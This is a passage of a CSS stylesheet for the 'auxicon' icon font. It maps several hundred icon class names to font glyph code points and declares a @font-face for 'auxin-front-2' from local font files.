.auxicon-mark-github:before {
  content: "\e157";
}

.auxicon-markdown:before {
  content: "\e158";
}

.auxicon-megaphone:before {
  content: "\e159";
}

.auxicon-mention:before {
  content: "\e15a";
}

.auxicon-microscope:before {
  content: "\e15b";
}

.auxicon-milestone:before {
  content: "\e15c";
}

.auxicon-mirror:before {
  content: "\e15d";
}

.auxicon-mortar-board:before {
  content: "\e15e";
}

.auxicon-move-down:before {
  content: "\e15f";
}

.auxicon-move-left:before {
  content: "\e160";
}

.auxicon-move-right:before {
  content: "\e161";
}

.auxicon-move-up:before {
  content: "\e162";
}

.auxicon-mute:before {
  content: "\e163";
}

.auxicon-no-newline:before {
  content: "\e164";
}

.auxicon-octoface:before {
  content: "\e165";
}

.auxicon-organization:before {
  content: "\e166";
}

.auxicon-package:before {
  content: "\e167";
}

.auxicon-paintcan:before {
  content: "\e168";
}

.auxicon-pencil-2:before {
  content: "\e169";
}

.auxicon-person:before {
  content: "\e16a";
}

.auxicon-pin-1:before {
  content: "\e16b";
}

.auxicon-playback-fast-forward:before {
  content: "\e16c";
}

.auxicon-playback-pause:before {
  content: "\e16d";
}

.auxicon-playback-rewind:before {
  content: "\e16f";
}

.auxicon-plug:before {
  content: "\e170";
}

.auxicon-podium:before {
  content: "\e172";
}

.auxicon-primitive-dot:before {
  content: "\e173";
}

.auxicon-primitive-square:before {
  content: "\e174";
}

.auxicon-pulse:before {
  content: "\e175";
}

.auxicon-puzzle:before {
  content: "\e176";
}

.auxicon-question-1:before {
  content: "\e177";
}

.auxicon-quote:before {
  content: "\e178";
}

.auxicon-radio-tower:before {
  content: "\e179";
}

.auxicon-repo:before {
  content: "\e17a";
}

.auxicon-repo-clone:before {
  content: "\e17b";
}

.auxicon-repo-force-push:before {
  content: "\e17c";
}

.auxicon-repo-forked:before {
  content: "\e17d";
}

.auxicon-repo-pull:before {
  content: "\e17e";
}

.auxicon-repo-push:before {
  content: "\e17f";
}

.auxicon-rocket-1:before {
  content: "\e180";
}

.auxicon-rss-1:before {
  content: "\e181";
}

.auxicon-ruby:before {
  content: "\e182";
}

.auxicon-screen-full:before {
  content: "\e183";
}

.auxicon-screen-normal:before {
  content: "\e184";
}

.auxicon-search-2:before {
  content: "\e185";
}

.auxicon-server:before {
  content: "\e186";
}

.auxicon-settings-6:before {
  content: "\e187";
}

.auxicon-sign-in:before {
  content: "\e188";
}

.auxicon-sign-out:before {
  content: "\e189";
}

.auxicon-split:before {
  content: "\e18a";
}

.auxicon-squirrel:before {
  content: "\e18b";
}

.auxicon-star:before {
  content: "\e18c";
}

.auxicon-steps:before {
  content: "\e18d";
}

.auxicon-stop-2:before {
  content: "\e18e";
}

.auxicon-sync:before {
  content: "\e18f";
}

.auxicon-tag-3:before {
  content: "\e190";
}

.auxicon-telescope:before {
  content: "\e191";
}

.auxicon-terminal:before {
  content: "\e192";
}

.auxicon-three-bars:before {
  content: "\e193";
}

.auxicon-tools:before {
  content: "\e194";
}

.auxicon-trashcan:before {
  content: "\e195";
}

.auxicon-triangle-down:before {
  content: "\e196";
}

.auxicon-triangle-left:before {
  content: "\e197";
}

.auxicon-triangle-right:before {
  content: "\e198";
}

.auxicon-triangle-up:before {
  content: "\e199";
}

.auxicon-unfold:before {
  content: "\e19a";
}

.auxicon-unmute:before {
  content: "\e19b";
}

.auxicon-versions:before {
  content: "\e19c";
}

.auxicon-x:before {
  content: "\e19d";
}

.auxicon-zap:before {
  content: "\e19e";
}

.auxicon-armchair-chair-streamline:before {
  content: "\e617";
}

.auxicon-arrow-streamline-target:before {
  content: "\e618";
}

.auxicon-backpack-streamline-trekking:before {
  content: "\e619";
}

.auxicon-bag-shopping-streamline:before {
  content: "\e61a";
}

.auxicon-barbecue-eat-food-streamline:before {
  content: "\e61b";
}

.auxicon-barista-coffee-espresso-streamline:before {
  content: "\e61c";
}

.auxicon-bomb-bug:before {
  content: "\e61d";
}

.auxicon-book-dowload-streamline:before {
  content: "\e61e";
}

.auxicon-book-read-streamline:before {
  content: "\e61f";
}

.auxicon-browser-streamline-window:before {
  content: "\e620";
}

.auxicon-brush-paint-streamline:before {
  content: "\e621";
}

.auxicon-bubble-comment-streamline-talk:before {
  content: "\e622";
}

.auxicon-bubble-love-streamline-talk:before {
  content: "\e623";
}

.auxicon-caddie-shop-shopping-streamline:before {
  content: "\e624";
}

.auxicon-caddie-shopping-streamline:before {
  content: "\e625";
}

.auxicon-camera-photo-polaroid-streamline:before {
  content: "\e626";
}

.auxicon-camera-photo-streamline:before {
  content: "\e627";
}

.auxicon-camera-streamline-video:before {
  content: "\e628";
}

.auxicon-chaplin-hat-movie-streamline:before {
  content: "\e629";
}

.auxicon-chef-food-restaurant-streamline:before {
  content: "\e62a";
}

.auxicon-clock-streamline-time:before {
  content: "\e62b";
}

.auxicon-cocktail-mojito-streamline:before {
  content: "\e62c";
}

.auxicon-coffee-streamline:before {
  content: "\e62d";
}

.auxicon-computer-imac:before {
  content: "\e62e";
}

.auxicon-computer-macintosh-vintage:before {
  content: "\e630";
}

.auxicon-computer-network-streamline:before {
  content: "\e631";
}

.auxicon-computer-streamline:before {
  content: "\e632";
}

.auxicon-cook-pan-pot-streamline:before {
  content: "\e633";
}

.auxicon-crop-streamline:before {
  content: "\e634";
}

.auxicon-crown-king-streamline:before {
  content: "\e635";
}

.auxicon-danger-death-delete-destroy-skull-stream:before {
  content: "\e636";
}

.auxicon-dashboard-speed-streamline:before {
  content: "\e637";
}

.auxicon-database-streamline:before {
  content: "\e638";
}

.auxicon-delete-garbage-streamline:before {
  content: "\e639";
}

.auxicon-design-graphic-tablet-streamline-tablet:before {
  content: "\e63a";
}

.auxicon-design-pencil-rule-streamline:before {
  content: "\e63b";
}

.auxicon-diving-leisure-sea-sport-streamline:before {
  content: "\e63c";
}

.auxicon-drug-medecine-streamline-syringue:before {
  content: "\e63d";
}

.auxicon-earth-globe-streamline:before {
  content: "\e63e";
}

.auxicon-eat-food-fork-knife-streamline:before {
  content: "\e63f";
}

.auxicon-eat-food-hotdog-streamline:before {
  content: "\e640";
}

.auxicon-eye-dropper-streamline:before {
  content: "\e644";
}

.auxicon-factory-lift-streamline-warehouse:before {
  content: "\e645";
}

.auxicon-first-aid-medecine-shield-streamline:before {
  content: "\e646";
}

.auxicon-food-ice-cream-streamline:before {
  content: "\e647";
}

.auxicon-frame-picture-streamline:before {
  content: "\e648";
}

.auxicon-handle-streamline-vector:before {
  content: "\e64a";
}

.auxicon-happy-smiley-streamline:before {
  content: "\e64b";
}

.auxicon-headset-sound-streamline:before {
  content: "\e64c";
}

.auxicon-home-house-streamline:before {
  content: "\e64d";
}

.auxicon-ibook-laptop:before {
  content: "\e64e";
}

.auxicon-ink-pen-streamline:before {
  content: "\e64f";
}

.auxicon-ipad-streamline:before {
  content: "\e650";
}

.auxicon-iphone-streamline:before {
  content: "\e651";
}

.auxicon-ipod-mini-music-streamline:before {
  content: "\e652";
}

.auxicon-ipod-music-streamline:before {
  content: "\e653";
}

.auxicon-ipod-streamline:before {
  content: "\e654";
}

.auxicon-japan-streamline-tea:before {
  content: "\e655";
}

.auxicon-laptop-macbook-streamline:before {
  content: "\e656";
}

.auxicon-like-love-streamline:before {
  content: "\e657";
}

.auxicon-link-streamline:before {
  content: "\e658";
}

.auxicon-lock-locker-streamline:before {
  content: "\e659";
}

.auxicon-locker-streamline-unlock:before {
  content: "\e65a";
}

.auxicon-macintosh:before {
  content: "\e65b";
}

.auxicon-magic-magic-wand-streamline:before {
  content: "\e65c";
}

.auxicon-magnet-streamline:before {
  content: "\e65d";
}

.auxicon-man-people-streamline-user:before {
  content: "\e65e";
}

.auxicon-map-streamline-user:before {
  content: "\e660";
}

.auxicon-micro-record-streamline:before {
  content: "\e661";
}

.auxicon-monocle-mustache-streamline:before {
  content: "\e662";
}

.auxicon-music-note-streamline:before {
  content: "\e663";
}

.auxicon-music-speaker-streamline:before {
  content: "\e664";
}

.auxicon-notebook-streamline:before {
  content: "\e665";
}

.auxicon-paint-bucket-streamline:before {
  content: "\e666";
}

.auxicon-painting-pallet-streamline:before {
  content: "\e667";
}

.auxicon-painting-roll-streamline:before {
  content: "\e668";
}

.auxicon-pen-streamline:before {
  content: "\e669";
}

.auxicon-pen-streamline-1:before {
  content: "\e66a";
}

.auxicon-pen-streamline-2:before {
  content: "\e66b";
}

.auxicon-pen-streamline-3:before {
  content: "\e66c";
}

.auxicon-photo-pictures-streamline:before {
  content: "\e66d";
}

.auxicon-picture-streamline:before {
  content: "\e66e";
}

.auxicon-picture-streamline-1:before {
  content: "\e66f";
}

.auxicon-receipt-shopping-streamline:before {
  content: "\e670";
}

.auxicon-remote-control-streamline:before {
  content: "\e671";
}

.auxicon-settings-streamline:before {
  content: "\e672";
}

.auxicon-settings-streamline-1:before {
  content: "\e673";
}

.auxicon-settings-streamline-2:before {
  content: "\e674";
}

.auxicon-shoes-snickers-streamline:before {
  content: "\e675";
}

.auxicon-speech-streamline-talk-user:before {
  content: "\e676";
}

.auxicon-stamp-streamline:before {
  content: "\e677";
}

.auxicon-streamline-suitcase-travel:before {
  content: "\e678";
}

.auxicon-streamline-umbrella-weather:before {
  content: "\e67a";
}

.auxicon-align-center:before {
  content: "\e67b";
}

.auxicon-align-justify:before {
  content: "\e67c";
}

.auxicon-align-left:before {
  content: "\e67d";
}

.auxicon-align-right:before {
  content: "\e67e";
}

.auxicon-archive-1:before {
  content: "\e67f";
}

.auxicon-arrow-down-3:before {
  content: "\e680";
}

.auxicon-arrow-left-3:before {
  content: "\e681";
}

.auxicon-arrow-right-3:before {
  content: "\e682";
}

.auxicon-arrow-up-3:before {
  content: "\e683";
}

.auxicon-atom:before {
  content: "\e684";
}

.auxicon-bank-notes:before {
  content: "\e686";
}

.auxicon-barbell:before {
  content: "\e687";
}

.auxicon-bars:before {
  content: "\e688";
}

.auxicon-battery-0:before {
  content: "\e689";
}

.auxicon-battery-1-1:before {
  content: "\e68a";
}

.auxicon-battery-2-1:before {
  content: "\e68b";
}

.auxicon-battery-3-1:before {
  content: "\e68c";
}

.auxicon-battery-4-1:before {
  content: "\e68d";
}

.auxicon-battery-power:before {
  content: "\e68e";
}

.auxicon-beer-2:before {
  content: "\e68f";
}

.auxicon-bolt:before {
  content: "\e690";
}

.auxicon-bones:before {
  content: "\e691";
}

.auxicon-book-close:before {
  content: "\e692";
}

.auxicon-book-open:before {
  content: "\e693";
}

.auxicon-bookmark-4:before {
  content: "\e694";
}

.auxicon-box-3:before {
  content: "\e695";
}

.auxicon-browser-2:before {
  content: "\e696";
}

.auxicon-bubble:before {
  content: "\e697";
}

.auxicon-bubble-1:before {
  content: "\e698";
}

.auxicon-bubble-2:before {
  content: "\e699";
}

.auxicon-bubble-3:before {
  content: "\e69a";
}

.auxicon-bucket:before {
  content: "\e69b";
}

.auxicon-calculator-3:before {
  content: "\e69c";
}

.auxicon-calendar-6:before {
  content: "\e69d";
}

.auxicon-camera-4:before {
  content: "\e69e";
}

.auxicon-cardiac-pulse:before {
  content: "\e69f";
}

.auxicon-cd-1:before {
  content: "\e6a0";
}

.auxicon-character:before {
  content: "\e6a1";
}

.auxicon-checkbox-checked:before {
  content: "\e6a2";
}

.auxicon-checkmark:before {
  content: "\e6a3";
}

.auxicon-clipboard-3:before {
  content: "\e6a4";
}

.auxicon-clock-4:before {
  content: "\e6a5";
}

.auxicon-cloud-5:before {
  content: "\e6a6";
}

.auxicon-coffee-1:before {
  content: "\e6a7";
}

.auxicon-comment-2:before {
  content: "\e6a8";
}

.auxicon-connection-0:before {
  content: "\e6a9";
}

.auxicon-connection-1:before {
  content: "\e6aa";
}

.auxicon-connection-2:before {
  content: "\e6ab";
}

.auxicon-connection-3:before {
  content: "\e6ac";
}

.auxicon-connection-4:before {
  content: "\e6ad";
}

.auxicon-credit-cards:before {
  content: "\e6ae";
}

.auxicon-crop:before {
  content: "\e6af";
}

.auxicon-cube:before {
  content: "\e6b0";
}

.auxicon-diamond-1:before {
  content: "\e6b1";
}

.auxicon-download-5:before {
  content: "\e6b2";
}

.auxicon-email:before {
  content: "\e6b3";
}

.auxicon-email-plane:before {
  content: "\e6b4";
}

.auxicon-enter:before {
  content: "\e6b5";
}

.auxicon-envelope-1:before {
  content: "\e6b6";
}

.auxicon-eyedropper:before {
  content: "\e6b7";
}

.auxicon-file-1:before {
  content: "\e6b8";
}

.auxicon-file-add:before {
  content: "\e6b9";
}

.auxicon-file-broken:before {
  content: "\e6ba";
}

.auxicon-file-settings:before {
  content: "\e6bb";
}

.auxicon-files:before {
  content: "\e6bc";
}

.auxicon-flag-3:before {
  content: "\e6bd";
}

.auxicon-folder-3:before {
  content: "\e6be";
}

.auxicon-folder-add:before {
  content: "\e6bf";
}

.auxicon-folder-check:before {
  content: "\e6c0";
}

.auxicon-folder-settings:before {
  content: "\e6c1";
}

.auxicon-forbidden:before {
  content: "\e6c2";
}

.auxicon-frames:before {
  content: "\e6c3";
}

.auxicon-glass:before {
  content: "\e6c4";
}

.auxicon-graph-1:before {
  content: "\e6c5";
}

.auxicon-grid-3:before {
  content: "\e6c6";
}

.auxicon-heart-4:before {
  content: "\e6c7";
}

.auxicon-home-6:before {
  content: "\e6c8";
}

.auxicon-id-card:before {
  content: "\e6c9";
}

.auxicon-invoice:before {
  content: "\e6ca";
}

.auxicon-ipad-2:before {
  content: "\e6cc";
}

.auxicon-lab:before {
  content: "\e6cd";
}

.auxicon-laptop-1:before {
  content: "\e6ce";
}

.auxicon-list-3:before {
  content: "\e6cf";
}

.auxicon-lock-2:before {
  content: "\e6d0";
}

.auxicon-locked:before {
  content: "\e6d1";
}

.auxicon-map-4:before {
  content: "\e6d2";
}

.auxicon-measure:before {
  content: "\e6d3";
}

.auxicon-meter:before {
  content: "\e6d4";
}

.auxicon-micro:before {
  content: "\e6d5";
}

.auxicon-micro-mute:before {
  content: "\e6d6";
}

.auxicon-microwave:before {
  content: "\e6d7";
}

.auxicon-minus-4:before {
  content: "\e6d8";
}

.auxicon-modem:before {
  content: "\e6d9";
}

.auxicon-mute-1:before {
  content: "\e6da";
}

.auxicon-newspaper-1:before {
  content: "\e6db";
}

.auxicon-paperclip:before {
  content: "\e6dc";
}

.auxicon-pencil-3:before {
  content: "\e6dd";
}

.auxicon-phone-5:before {
  content: "\e6df";
}

.auxicon-phone-3:before {
  content: "\e6e0";
}

.auxicon-picture:before {
  content: "\e6e1";
}

.auxicon-pie-chart:before {
  content: "\e6e2";
}

.auxicon-pill:before {
  content: "\e6e3";
}

.auxicon-pin-4:before {
  content: "\e6e4";
}

.auxicon-printer-1:before {
  content: "\e6e6";
}

.auxicon-printer-2:before {
  content: "\e6e7";
}

.auxicon-refresh-3:before {
  content: "\e6e8";
}

.auxicon-screen-3:before {
  content: "\e6ea";
}

.auxicon-select:before {
  content: "\e6eb";
}

.auxicon-set:before {
  content: "\e6ec";
}

.auxicon-settings-8:before {
  content: "\e6ed";
}

.auxicon-share-4:before {
  content: "\e6ee";
}

.auxicon-share-outline:before {
  content: "\e6ef";
}

.auxicon-shorts:before {
  content: "\e6f0";
}

.auxicon-speaker-1:before {
  content: "\e6f1";
}

.auxicon-star-4:before {
  content: "\e6f2";
}

.auxicon-stopwatch-3:before {
  content: "\e6f3";
}

.auxicon-sun:before {
  content: "\e6f4";
}

.auxicon-syringe:before {
  content: "\e6f5";
}

.auxicon-tag-5:before {
  content: "\e6f6";
}

.auxicon-train:before {
  content: "\e6f7";
}

.auxicon-trash-3:before {
  content: "\e6f8";
}

.auxicon-unlocked:before {
  content: "\e6f9";
}

.auxicon-user-4:before {
  content: "\e6fa";
}

.auxicon-user-outline:before {
  content: "\e6fb";
}

.auxicon-users-1:before {
  content: "\e6fc";
}

.auxicon-users-outline:before {
  content: "\e6fd";
}

.auxicon-volume:before {
  content: "\e6fe";
}

.auxicon-volume-down:before {
  content: "\e6ff";
}

.auxicon-volume-up:before {
  content: "\e700";
}

.auxicon-wifi-1:before {
  content: "\e701";
}

.auxicon-wifi-2:before {
  content: "\e702";
}

.auxicon-wifi-3:before {
  content: "\e703";
}

.auxicon-window-delete:before {
  content: "\e704";
}

.auxicon-windows-2:before {
  content: "\e705";
}

.auxicon-zoom:before {
  content: "\e706";
}

.auxicon-zoom-in-2:before {
  content: "\e707";
}

.auxicon-zoom-out-2:before {
  content: "\e708";
}

.auxicon-banknote:before {
  content: "\e709";
}

.auxicon-bubble-4:before {
  content: "\e70a";
}

.auxicon-bulb:before {
  content: "\e70b";
}

.auxicon-calendar-7:before {
  content: "\e70c";
}

.auxicon-camera-5:before {
  content: "\e70d";
}

.auxicon-clip:before {
  content: "\e70e";
}

.auxicon-clock-5:before {
  content: "\e70f";
}

.auxicon-cloud-6:before {
  content: "\e710";
}

.auxicon-cup:before {
  content: "\e711";
}

.auxicon-data-1:before {
  content: "\e712";
}

.auxicon-diamond-2:before {
  content: "\e713";
}

.auxicon-display:before {
  content: "\e714";
}

.auxicon-fire:before {
  content: "\e716";
}

.auxicon-food:before {
  content: "\e717";
}

.auxicon-heart-5:before {
  content: "\e718";
}

.auxicon-key-3:before {
  content: "\e719";
}

.auxicon-lab-1:before {
  content: "\e71a";
}

.auxicon-like-1:before {
  content: "\e71b";
}

.auxicon-location-2:before {
  content: "\e71c";
}

.auxicon-lock-3:before {
  content: "\e71d";
}

.auxicon-mail-3:before {
  content: "\e71e";
}

.auxicon-megaphone-1:before {
  content: "\e71f";
}

.auxicon-music-3:before {
  content: "\e720";
}

.auxicon-news-2:before {
  content: "\e721";
}

.auxicon-note:before {
  content: "\e722";
}

.auxicon-paperplane:before {
  content: "\e723";
}

.auxicon-params:before {
  content: "\e724";
}

.auxicon-pen-3:before {
  content: "\e725";
}

.auxicon-phone-4:before {
  content: "\e726";
}

.auxicon-photo-1:before {
  content: "\e727";
}

.auxicon-search-5:before {
  content: "\e728";
}

.auxicon-settings-9:before {
  content: "\e729";
}

.auxicon-shop-2:before {
  content: "\e72a";
}

.auxicon-sound-2:before {
  content: "\e72b";
}

.auxicon-stack:before {
  content: "\e72c";
}

.auxicon-star-5:before {
  content: "\e72d";
}

.auxicon-study:before {
  content: "\e72e";
}

.auxicon-t-shirt:before {
  content: "\e72f";
}

.auxicon-tag-6:before {
  content: "\e730";
}

.auxicon-trash-4:before {
  content: "\e731";
}

.auxicon-truck-3:before {
  content: "\e732";
}

.auxicon-tv-1:before {
  content: "\e733";
}

.auxicon-user-5:before {
  content: "\e734";
}

.auxicon-vallet:before {
  content: "\e735";
}

.auxicon-video-1:before {
  content: "\e736";
}

.auxicon-vynil:before {
  content: "\e737";
}

.auxicon-world:before {
  content: "\e738";
}

.auxicon-bag-2:before {
  content: "\e7d1";
}

.auxicon-bicycle-1:before {
  content: "\e7d2";
}

.auxicon-bicycle-vintage:before {
  content: "\e7d3";
}

.auxicon-browser-empty:before {
  content: "\e7d4";
}

.auxicon-browser-full:before {
  content: "\e7d5";
}

.auxicon-bubble-1-1:before {
  content: "\e7d6";
}

.auxicon-bubble-2-1:before {
  content: "\e7d7";
}

.auxicon-bubble-3-1:before {
  content: "\e7d8";
}

.auxicon-camera-6:before {
  content: "\e7d9";
}

.auxicon-clap-board:before {
  content: "\e7da";
}

.auxicon-clipboard-4:before {
  content: "\e7db";
}

.auxicon-clock-6:before {
  content: "\e7dc";
}

.auxicon-cloud-7:before {
  content: "\e7dd";
}

.auxicon-cloudy:before {
  content: "\e7de";
}

.auxicon-envelope-2:before {
  content: "\e7df";
}

.auxicon-file-ai:before {
  content: "\e7e0";
}

.auxicon-file-jpg:before {
  content: "\e7e1";
}

.auxicon-file-png:before {
  content: "\e7e2";
}

.auxicon-file-psd:before {
  content: "\e7e3";
}

.auxicon-file-text-1:before {
  content: "\e7e4";
}

.auxicon-graph-2:before {
  content: "\e7e5";
}

.auxicon-hierarchy-1:before {
  content: "\e7e7";
}

.auxicon-hierarchy-2:before {
  content: "\e7e8";
}

.auxicon-imac:before {
  content: "\e7e9";
}

.auxicon-ipad-3:before {
  content: "\e7ea";
}

.auxicon-iphone-1:before {
  content: "\e7eb";
}

.auxicon-keyboard-3:before {
  content: "\e7ec";
}

.auxicon-laptop-2:before {
  content: "\e7ed";
}

.auxicon-line:before {
  content: "\e7ee";
}

.auxicon-list-4:before {
  content: "\e7ef";
}

.auxicon-list-thumbnails:before {
  content: "\e7f0";
}

.auxicon-lock-4:before {
  content: "\e7f1";
}

.auxicon-magnifier:before {
  content: "\e7f2";
}

.auxicon-map-5:before {
  content: "\e7f3";
}

.auxicon-map-pin:before {
  content: "\e7f4";
}

.auxicon-moon-2:before {
  content: "\e7f5";
}

.auxicon-mouse-1:before {
  content: "\e7f6";
}

.auxicon-pencil-4:before {
  content: "\e7f7";
}

.auxicon-pencil-ruler:before {
  content: "\e7f8";
}

.auxicon-picture-1:before {
  content: "\e7f9";
}

.auxicon-rain:before {
  content: "\e7fa";
}

.auxicon-ribbon:before {
  content: "\e7fb";
}

.auxicon-shoe:before {
  content: "\e7fc";
}

.auxicon-speaker-2:before {
  content: "\e7fd";
}

.auxicon-speaker-off-1:before {
  content: "\e7fe";
}

.auxicon-sun-1:before {
  content: "\e7ff";
}

.auxicon-tape:before {
  content: "\e800";
}

.auxicon-target-1:before {
  content: "\e801";
}

.auxicon-unlock-1:before {
  content: "\e802";
}

.auxicon-facebook-3:before {
  content: "\e0b7";
}

.auxicon-notebook:before {
  content: "\e02d";
}

.auxicon-edit-modify-streamline:before {
  content: "\e641";
}

.auxicon-download-2:before {
  content: "\e053";
}

.auxicon-linkedin:before {
  content: "\e19f";
}

.auxicon-facebook:before {
  content: "\e1a0";
}

.auxicon-vimeo:before {
  content: "\e1a1";
}

.auxicon-flickr:before {
  content: "\e1a3";
}

.auxicon-instagram:before {
  content: "\e1a4";
}

.auxicon-tumblr:before {
  content: "\e1a5";
}

.auxicon-behance:before {
  content: "\e1a6";
}

.auxicon-wordpress:before {
  content: "\e1a7";
}

.auxicon-vimeo-1:before {
  content: "\e1a8";
}

.auxicon-git:before {
  content: "\e1a9";
}

.auxicon-googleplus:before {
  content: "\e1aa";
}

.auxicon-digg:before {
  content: "\e1ab";
}

.auxicon-google:before {
  content: "\e1ac";
}

.auxicon-stumbleupon:before {
  content: "\e1ad";
}

.auxicon-apple:before {
  content: "\e1ae";
}

.auxicon-microsoft:before {
  content: "\e1af";
}

.auxicon-android:before {
  content: "\e1b0";
}

.auxicon-dribbble:before {
  content: "\e1b1";
}

.auxicon-steam:before {
  content: "\e1b2";
}

.auxicon-pinterest:before {
  content: "\e1b3";
}

.auxicon-edge:before {
  content: "\e1a2";
}

.auxicon-chrome:before {
  content: "\e1b4";
}

.auxicon-safari:before {
  content: "\e1b5";
}

.auxicon-firefox:before {
  content: "\e1b6";
}

.auxicon-opera:before {
  content: "\e1b7";
}

.auxicon-internet-explorer:before {
  content: "\e1b8";
}

.auxicon-wikipedia:before {
  content: "\e1b9";
}

.auxicon-amazon:before {
  content: "\e1ba";
}

.auxicon-lastfm:before {
  content: "\e1bb";
}

.auxicon-delicious:before {
  content: "\e1bc";
}

.auxicon-skype:before {
  content: "\e1bd";
}

.auxicon-rss:before {
  content: "\e1be";
}

.auxicon-twitter:before {
  content: "\e1bf";
}

.auxicon-html5:before {
  content: "\e1c0";
}

.auxicon-css3:before {
  content: "\e1c1";
}

.auxicon-youtube:before {
  content: "\e1c2";
}

.auxicon-dropbox:before {
  content: "\e1c3";
}

.auxicon-twich:before {
  content: "\e1c6";
}

.auxicon-pocket:before {
  content: "\e1c7";
}

.auxicon-spotify:before {
  content: "\e1c4";
}

.auxicon-yahoo:before {
  content: "\e1c8";
}

.auxicon-paypal:before {
  content: "\e1c9";
}

.auxicon-visa:before {
  content: "\e1ca";
}

.auxicon-google-wallet:before {
  content: "\e1cb";
}

.auxicon-mastercard:before {
  content: "\e1cc";
}

.auxicon-soundcloud:before {
  content: "\e1cd";
}

.auxicon-linux:before {
  content: "\e1ce";
}

.auxicon-github:before {
  content: "\e1cf";
}

.auxicon-search-4:before {
  content: "\e1d0";
}

.auxicon-check-mark-circle-outline:before {
  content: "\e1d1";
}

.auxicon-question-circle:before {
  content: "\e1d2";
}

.auxicon-phone-classic-on:before {
  content: "\e1d3";
}

.auxicon-ios-browsers-outline:before {
  content: "\e1d4";
}

.auxicon-social-buffer:before {
  content: "\e1d5";
}

.auxicon-social-buffer-outline:before {
  content: "\e1d6";
}

.auxicon-search-1:before {
  content: "\e0dd";
}

.auxicon-comment:before {
  content: "\e1d7";
}

.auxicon-like:before {
  content: "\e1d8";
}

.auxicon-share:before {
  content: "\e1d9";
}

.auxicon-rate:before {
  content: "\e1da";
}

.auxicon-rate-outline:before {
  content: "\e1dc";
}

.auxicon-whatsapp:before {
  content: "\e1db";
}

.auxicon-stumbleupon-1:before {
  content: "\e1dd";
}

.auxicon-vk:before {
  content: "\e1de";
}

.auxicon-telegram:before {
  content: "\e1df";
}

.auxicon-telegram-2:before {
  content: "\e1e0";
}

.auxicon-fontawesome-webfont:before {
  content: "\e1c5";
}

.auxicon-bag:before {
  content: "\e1e1";
}

.auxicon-chevron-right-1:before {
  content: "\e1e2";
}

.auxicon-playback-play:before {
  content: "\e16e";
}

.auxicon-lists:before {
  content: "\e068";
}

.auxicon-headset-with-microphone:before {
  content: "\55";
}

.auxicon-heart-small:before {
  content: "\e1e3";
}

.auxicon-heart-small-outline:before {
  content: "\e1e4";
}

.auxicon-settings-1:before {
  content: "\3b";
}

.auxicon-power:before {
  content: "\e1e5";
}

.auxicon-instagram-1:before {
  content: "\e0ca";
}

.auxicon-computer-imac-2:before {
  content: "\e1e6";
}

.auxicon-grid-lines-streamline:before {
  content: "\e1e7";
}

.auxicon-chevron-left-1:before {
  content: "\e1e8";
}

.auxicon-chevron-down-1:before {
  content: "\e1e9";
}

.auxicon-chevron-up-1:before {
  content: "\e1ea";
}

.auxicon-ios-telephone-outline:before {
  content: "\e1eb";
}

.auxicon-ios-clock-outline:before {
  content: "\e1ec";
}

.auxicon-ios-person-outline:before {
  content: "\e1ed";
}

.auxicon-arrow-left-1:before {
  content: "\e1ee";
}

.auxicon-arrow-right-1:before {
  content: "\e1ef";
}

.auxicon-mail-letter-outline:before {
  content: "\e1f0";
}

.auxicon-search-outline:before {
  content: "\e1f1";
}

.auxicon-android-favorite:before {
  content: "\e1f3";
}

.auxicon-android-favorite-outline:before {
  content: "\e1f4";
}

.auxicon-record:before {
  content: "\e1f5";
}

.auxicon-explore:before {
  content: "\e020";
}

.auxicon-map-pin-streamline:before {
  content: "\e1f2";
}

.auxicon-phone-2:before {
  content: "\e1f6";
}

.auxicon-ipad-1:before {
  content: "\e1f7";
}

.auxicon-plus:before {
  content: "\e171";
}

.auxicon-streamline-sync:before {
  content: "\e1f8";
}

.auxicon-user:before {
  content: "\e00a";
}

.auxicon-heart-3:before {
  content: "\e1f9";
}

.auxicon-arrows-drag-up:before {
  content: "\e1fa";
}

.auxicon-arrows-drag-up-dashed:before {
  content: "\e1fb";
}

.auxicon-arrows-hamburger1:before {
  content: "\e1fc";
}

.auxicon-arrows-hamburger-2:before {
  content: "\e1fd";
}

.auxicon-chevron-down-2:before {
  content: "\e1fe";
}

.auxicon-chevron-left-2:before {
  content: "\e1ff";
}

.auxicon-chevron-up-2:before {
  content: "\e200";
}

.auxicon-eye-1:before {
  content: "\e202";
}

.auxicon-close-1:before {
  content: "\e203";
}

.auxicon-ios-telephone:before {
  content: "\e204";
}

.auxicon-ios-location:before {
  content: "\e205";
}

.auxicon-email-mail-streamline:before {
  content: "\e206";
}

.auxicon-reload:before {
  content: "\e207";
}

.auxicon-link-2:before {
  content: "\e208";
}

.auxicon-chevron-right-2:before {
  content: "\e201";
}

.auxicon-ios-cloudy:before {
  content: "\e209";
}

.auxicon-ios-thunderstorm:before {
  content: "\e20a";
}

.auxicon-ios-cloudy-night:before {
  content: "\e20b";
}

.auxicon-ios-sunny:before {
  content: "\e20c";
}

.auxicon-ios-snowy:before {
  content: "\e20d";
}

.auxicon-ios-rainy:before {
  content: "\e20e";
}

.auxicon-ios-partlysunny:before {
  content: "\e20f";
}

.auxicon-ios-thunderstorm-outline:before {
  content: "\e210";
}

.auxicon-ios-sunny-outline:before {
  content: "\e211";
}

.auxicon-ios-cloudy-outline:before {
  content: "\e212";
}

.auxicon-ios-cloudy-night-outline:before {
  content: "\e213";
}

.auxicon-ios-partlysunny-outline:before {
  content: "\e214";
}

.auxicon-ios-rainy-outline:before {
  content: "\e215";
}

.auxicon-heart-6:before {
  content: "\e216";
}

@font-face {
  font-family: "auxin-front-2";
  src: url("fonts/fontastic/auxicon2/auxin-front-2.eot");
  src: url("fonts/fontastic/auxicon2/auxin-front-2.eot?#iefix") format("embedded-opentype"), url("fonts/fontastic/auxicon2/auxin-front-2.woff") format("woff"), url("fonts/fontastic/auxicon2/auxin-front-2.ttf") format("truetype"), url("fonts/fontastic/auxicon2/auxin-front-2.svg#auxin-front-2") format("svg");
  font-weight: normal;
  font-style: normal;
}
[data-icon]:before {
  font-family: "auxin-front-2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="auxicon2-"]:before,
[class*=" auxicon2-"]:before {
  font-family: "auxin-front-2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.auxicon2-arrows-anticlockwise:before {
  content: "\61";
}

.auxicon2-circle-plus-outline:before {
  content: "\62";
}

.auxicon2-arrows-drag-up-dashed:before {
